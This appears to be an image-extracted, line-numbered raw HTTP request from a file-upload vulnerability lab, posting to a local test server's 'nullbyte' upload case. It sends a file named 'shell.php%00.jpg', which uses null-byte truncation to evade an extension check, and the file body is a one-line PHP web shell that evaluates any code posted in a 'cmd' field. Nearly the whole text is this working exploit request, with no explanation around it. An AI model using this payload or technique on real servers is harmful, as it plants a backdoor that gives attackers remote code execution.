 1 POST /upload/case/nullbyte HTTP/1.1
2 Host: 192.168.10.1:8787
3 Content-Length: 229
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.10.1:8787
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryiYlIxeZ4d9lQfYFp
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.85 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.10.1:8787/upload/main?case=nullbyte
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryiYlIxeZ4d9lQfYFp
16 Content-Disposition: form-data; name="filename"; filename="shell.php%00.jpg"
17 Content-Type: application/octet-stream
18
19 <?php @eval($_POST['cmd'])?>
20 ------WebKitFormBoundaryiYlIxeZ4d9lQfYFp--
21